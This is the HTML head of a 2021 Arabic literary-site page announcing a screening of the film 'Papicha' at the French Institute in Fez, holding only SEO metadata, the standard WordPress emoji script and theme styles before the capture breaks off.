

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aladabia.net/2021/07/09/%D9%81%D9%8A%D9%84%D9%85-%D8%A8%D8%A7%D8%A8%D9%8A%D8%B4%D8%A7-%D8%A8%D8%A7%D9%84%D9%85%D8%B9%D9%87%D8%AF-%D8%A7%D9%84%D9%81%D8%B1%D9%86%D8%B3%D9%8A-%D8%A8%D9%81%D8%A7%D8%B3/
body_size: 130713
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	
	

	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://aladabia.net/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>فيلم &quot;بابيشا&quot; بالمعهد الفرنسي بفاس - موقع طنجة الأدبية</title>
	<link rel="canonical" href="https://aladabia.net/2021/07/09/فيلم-بابيشا-بالمعهد-الفرنسي-بفاس/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="فيلم &quot;بابيشا&quot; بالمعهد الفرنسي بفاس - موقع طنجة الأدبية" />
	<meta property="og:description" content="‬تابع جمهور نوعي، مساء الخميس 8 يوليوز الجاري بحديقة المعهد الفرنسي بفاس، فيلم المخرجة الفرنسية- الجزائرية مونيا مدور &#8220;بابيشا&#8221; (2019) الذي تتمحور أحداثه حول طالبة جزائرية (نجمة) تحلم بأن تصبح مصممة أزياء وتفلح بمساعدة صديقاتها في تنظيم عرض لزي الحايك داخل حي جامعي للبنات، رغم المضايقات وعقليات التشدد الديني التي سادت الجزائر في تسعينيات القرن..." />
	<meta property="og:url" content="https://aladabia.net/2021/07/09/فيلم-بابيشا-بالمعهد-الفرنسي-بفاس/" />
	<meta property="og:site_name" content="موقع طنجة الأدبية" />
	<meta property="article:publisher" content="https://web.facebook.com/TanjaAladabia" />
	<meta property="article:published_time" content="2021-07-09T13:39:00+00:00" />
	<meta property="og:image" content="https://aladabia.net/wp-content/uploads/2021/07/2986650.jpg" />
	<meta property="og:image:width" content="599" />
	<meta property="og:image:height" content="899" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="طنجة الأدبية" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="طنجة الأدبية" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aladabia.net/2021/07/09/%d9%81%d9%8a%d9%84%d9%85-%d8%a8%d8%a7%d8%a8%d9%8a%d8%b4%d8%a7-%d8%a8%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a-%d8%a8%d9%81%d8%a7%d8%b3/#article","isPartOf":{"@id":"https://aladabia.net/2021/07/09/%d9%81%d9%8a%d9%84%d9%85-%d8%a8%d8%a7%d8%a8%d9%8a%d8%b4%d8%a7-%d8%a8%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a-%d8%a8%d9%81%d8%a7%d8%b3/"},"author":{"name":"طنجة الأدبية","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a"},"headline":"فيلم &#8220;بابيشا&#8221; بالمعهد الفرنسي بفاس","datePublished":"2021-07-09T13:39:00+00:00","mainEntityOfPage":{"@id":"https://aladabia.net/2021/07/09/%d9%81%d9%8a%d9%84%d9%85-%d8%a8%d8%a7%d8%a8%d9%8a%d8%b4%d8%a7-%d8%a8%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a-%d8%a8%d9%81%d8%a7%d8%b3/"},"wordCount":4,"commentCount":0,"publisher":{"@id":"https://aladabia.net/#organization"},"image":{"@id":"https://aladabia.net/2021/07/09/%d9%81%d9%8a%d9%84%d9%85-%d8%a8%d8%a7%d8%a8%d9%8a%d8%b4%d8%a7-%d8%a8%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a-%d8%a8%d9%81%d8%a7%d8%b3/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2021/07/2986650.jpg","articleSection":["أخبار","متابعات"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aladabia.net/2021/07/09/%d9%81%d9%8a%d9%84%d9%85-%d8%a8%d8%a7%d8%a8%d9%8a%d8%b4%d8%a7-%d8%a8%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a-%d8%a8%d9%81%d8%a7%d8%b3/#respond"]}]},{"@type":"WebPage","@id":"https://aladabia.net/2021/07/09/%d9%81%d9%8a%d9%84%d9%85-%d8%a8%d8%a7%d8%a8%d9%8a%d8%b4%d8%a7-%d8%a8%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a-%d8%a8%d9%81%d8%a7%d8%b3/","url":"https://aladabia.net/2021/07/09/%d9%81%d9%8a%d9%84%d9%85-%d8%a8%d8%a7%d8%a8%d9%8a%d8%b4%d8%a7-%d8%a8%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a-%d8%a8%d9%81%d8%a7%d8%b3/","name":"فيلم \"بابيشا\" بالمعهد الفرنسي بفاس - موقع طنجة الأدبية","isPartOf":{"@id":"https://aladabia.net/#website"},"primaryImageOfPage":{"@id":"https://aladabia.net/2021/07/09/%d9%81%d9%8a%d9%84%d9%85-%d8%a8%d8%a7%d8%a8%d9%8a%d8%b4%d8%a7-%d8%a8%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a-%d8%a8%d9%81%d8%a7%d8%b3/#primaryimage"},"image":{"@id":"https://aladabia.net/2021/07/09/%d9%81%d9%8a%d9%84%d9%85-%d8%a8%d8%a7%d8%a8%d9%8a%d8%b4%d8%a7-%d8%a8%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a-%d8%a8%d9%81%d8%a7%d8%b3/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2021/07/2986650.jpg","datePublished":"2021-07-09T13:39:00+00:00","breadcrumb":{"@id":"https://aladabia.net/2021/07/09/%d9%81%d9%8a%d9%84%d9%85-%d8%a8%d8%a7%d8%a8%d9%8a%d8%b4%d8%a7-%d8%a8%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a-%d8%a8%d9%81%d8%a7%d8%b3/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://aladabia.net/2021/07/09/%d9%81%d9%8a%d9%84%d9%85-%d8%a8%d8%a7%d8%a8%d9%8a%d8%b4%d8%a7-%d8%a8%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a-%d8%a8%d9%81%d8%a7%d8%b3/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/2021/07/09/%d9%81%d9%8a%d9%84%d9%85-%d8%a8%d8%a7%d8%a8%d9%8a%d8%b4%d8%a7-%d8%a8%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a-%d8%a8%d9%81%d8%a7%d8%b3/#primaryimage","url":"https://aladabia.net/wp-content/uploads/2021/07/2986650.jpg","contentUrl":"https://aladabia.net/wp-content/uploads/2021/07/2986650.jpg","width":599,"height":899},{"@type":"BreadcrumbList","@id":"https://aladabia.net/2021/07/09/%d9%81%d9%8a%d9%84%d9%85-%d8%a8%d8%a7%d8%a8%d9%8a%d8%b4%d8%a7-%d8%a8%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a-%d8%a8%d9%81%d8%a7%d8%b3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aladabia.net/"},{"@type":"ListItem","position":2,"name":"فيلم &#8220;بابيشا&#8221; بالمعهد الفرنسي بفاس"}]},{"@type":"WebSite","@id":"https://aladabia.net/#website","url":"https://aladabia.net/","name":"موقع طنجة الأدبية","description":"مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات","publisher":{"@id":"https://aladabia.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aladabia.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://aladabia.net/#organization","name":"طنجة الأدبية","url":"https://aladabia.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/logo/image/","url":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","contentUrl":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","width":676,"height":250,"caption":"طنجة الأدبية"},"image":{"@id":"https://aladabia.net/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/TanjaAladabia","https://www.youtube.com/channel/UCEsHhzzE4r5HumxvsBgRAZQ#noAd"]},{"@type":"Person","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a","name":"طنجة الأدبية","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","caption":"طنجة الأدبية"},"url":"https://aladabia.net/author/pdj/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; الخلاصة" href="https://aladabia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; خلاصة التعليقات" href="https://aladabia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; فيلم &#8220;بابيشا&#8221; بالمعهد الفرنسي بفاس خلاصة التعليقات" href="https://aladabia.net/2021/07/09/%d9%81%d9%8a%d9%84%d9%85-%d8%a8%d8%a7%d8%a8%d9%8a%d8%b4%d8%a7-%d8%a8%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a-%d8%a8%d9%81%d8%a7%d8%b3/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aladabia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://aladabia.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://aladabia.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://aladabia.net/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-751 {
                    color: #fff;
